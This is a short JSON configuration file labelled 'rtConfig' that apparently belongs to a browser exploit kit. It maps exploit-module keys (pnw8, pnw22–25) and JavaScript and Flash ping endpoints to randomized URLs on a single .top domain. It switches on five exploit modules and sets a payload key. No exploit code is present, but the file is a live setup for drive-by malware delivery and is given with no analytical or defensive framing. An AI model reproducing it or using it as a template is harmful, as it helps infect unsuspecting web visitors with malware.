 {
"link":{
"pnw8":"http:\/\/ujthdv.grandlinda.top\/your\/1536199\/brown-none-strike-self-comrade-amongst-group-mansion-snarl",
"pnw22":"http:\/\/ujthdv.grandlinda.top\/hungry\/south-30357544",
"pnw23":"http:\/\/ujthdv.grandlinda.top\/article\/1064638\/marvellous-trail-speed-plant-sing-stab-money",
"pnw24":"http:\/\/ujthdv.grandlinda.top\/small\/1406927\/coin-castle-bargain-message-beer-secure-rabbit",
"pnw25":"http:\/\/ujthdv.grandlinda.top\/coast\/dnZkd3R5",
"jsPing":"http:\/\/ujthdv.grandlinda.top\/ignore\/1664665\/happiness-beat-mortal-song-feeble-clatter",
"flPing":"http:\/\/ujthdv.grandlinda.top\/annoy\/unpleasant-19644097",
"bot":"http:\/\/ujthdv.grandlinda.top\/1973\/07\/21\/visitor\/quiet-mankind-smart-fifth-history-attack.html",
"soft":"http:\/\/ujthdv.grandlinda.top\/2003\/09\/03\/shelter\/cottage\/morrow-student-snap.html",
"backUrl":""
},
"exploit":{
"nw8":{
"enabled":true
},
"nw22":{
"enabled":true
},
"nw23":{
"enabled":true
},
"nw24":{
"enabled":true
},
"nw25":{
"enabled":true
}
},
"key":{
"payload":"bqhgrdazxe"
},
"debug":{
"flash":false
},
"marker":"rtConfig"
}